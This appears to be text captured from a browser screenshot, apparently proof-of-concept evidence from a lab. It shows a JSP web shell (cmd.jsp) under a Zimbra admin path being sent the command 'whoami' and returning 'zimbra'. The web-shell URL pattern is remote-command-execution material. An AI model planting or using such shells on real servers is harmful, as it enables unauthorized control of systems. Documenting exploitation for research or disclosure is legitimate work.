 不安全 https://192.168.49.138:8443/zimbraAdmin/cmd.jsp?cmd=whoami
Google 翻译 Wayback Machine Colab Maven Repository... Index of java-loca... jdk8u/jdk8u/jdk:... JiangYangfan Cha... Chatbot Compiler Explor
Send
Command: whoami
zimbra